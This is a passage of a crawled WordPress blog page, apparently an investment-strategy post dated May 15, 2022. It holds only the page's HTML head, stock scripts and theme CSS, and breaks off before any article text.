

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpchevallier.biz/investment-strategy-as-of-may-15-2022/
body_size: 20916
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Investment Strategy as of May 15, 2022 &#8211; Jean-Pierre CHEVALLIER</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.3.0 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.3.0");
		src:url("https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.3.0#iefix") format("embedded-opentype"),
		url("https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.3.0") format("woff"),
		url("https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.3.0") format("truetype"),
		url("https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.3.0#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.3.0 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jean-Pierre CHEVALLIER &raquo; Feed" href="https://jpchevallier.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jean-Pierre CHEVALLIER &raquo; Comments Feed" href="https://jpchevallier.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jean-Pierre CHEVALLIER &raquo; Investment Strategy as of May 15, 2022 Comments Feed" href="https://jpchevallier.biz/investment-strategy-as-of-may-15-2022/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jpchevallier.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://jpchevallier.biz/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.0' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#565656;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:normal;font-size:16px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:72px;font-size:4.5rem;}header .site-logo-img .custom-logo-link img{max-width:271px;}.astra-logo-svg{width:271px;}.ast-archive-description .ast-archive-title{font-size:10px;font-size:0.625rem;}.site-header .site-description{font-size:21px;font-size:1.3125rem;}.entry-title{font-size:20px;font-size:1.25rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1{font-size:48px;font-size:3rem;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;}h3,.entry-content h3{font-size:30px;font-size:1.875rem;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:42px;font-size:2.625rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#565656;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#565656;background-color:#565656;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#565656;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#565656;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#565656;background-color:#565656;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#565656;border-color:#565656;}.ast-small-footer{color:#333333;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.ast-small-footer a{color:#333333;}.ast-small-footer a:hover{color:#333333;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#565656;}.entry-meta,.entry-meta *{line-height:1.45;color:#565656;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#565656;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#565656;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#565656;border-color:#565656;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#565656;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#565656;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #565656;color:#565656;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#565656;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#565656;background-color:#565656;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:transparent;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;;}@media (max-width:768px){.site-title{font-size:40px;font-size:2.5rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{font-size:30px;font-size:1.875rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{font-size:20px;font-size:1.25rem;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:32px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://jpchevallier.biz/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://jpchevallier.biz/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://jpchevallier.biz/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:998px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#565656;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Anormal%2C400%2Ci%2C600%2C700%7CEB+Garamond%3A400&#038;display=fallback&#038;ver=2.6.0' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://jpchevallier.biz/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://jpchevallier.biz/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jpchevallier.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css'  href='https://jpchevallier.biz/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='lbwps-styles-css'  href='https://jpchevallier.biz/wp-content/plugins/lightbox-photoswipe/assets/styles/classic.css?ver=3.1.14' media='all' />
<link rel='stylesheet' id='woo-multi-currency-css'  href='https://jpchevallier.biz/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.1.7' media='all' />
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover,.woo-multi-currency.wmc-price-switcher a:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff !important;color:#212121 !important}.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff !important;color:#212121 !important}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<link rel='stylesheet' id='wmc-flags-css'  href='https://jpchevallier.biz/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://jpchevallier.biz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://jpchevallier.biz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://jpchevallier.biz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=2.6.0' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#565656;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#565656;background-color:#565656;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#565656;}.woocommerce-message::before,.woocommerce-info::before{color:#565656;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#565656;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#565656;color:#ffffff;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#565656;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#565656;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#565656;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#565656;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#565656;color:#565656;}.ast-cart-menu-wrap:hover .count{color:transparent;background-color:#565656;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#565656;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#565656;border-color:#565656;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:transparent;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, 